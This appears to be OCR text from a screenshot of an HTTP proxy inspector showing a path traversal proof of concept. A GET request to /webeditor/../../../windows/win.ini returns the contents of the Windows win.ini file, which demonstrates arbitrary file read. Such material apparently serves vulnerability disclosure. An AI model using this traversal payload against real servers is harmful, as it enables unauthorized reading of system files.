 Request
Pretty Raw Hex
\n
1 GET /webeditor/../../../windows/win.ini HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: IDHTTPSESSIONID=uDGXHx6hgingwy2
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Disposition: attachment;
filename="../../../windows/win.ini";
4 Content-Type: application/octet-stream
5 Content-Length: 92
6 Date: Sat, 15 Jun 2024 09:13:45 GMT
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 X-Frame-Options: SAMEORIGIN
9 X-Content-Type-Options: nosniff
10 Permissions-Policy: geolocation=(self "https://example.com"),
microphone=()
11 Referrer-Policy: no-referrer
12 Content-Security-Policy: base-uri 'self'
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21
INSPECTOR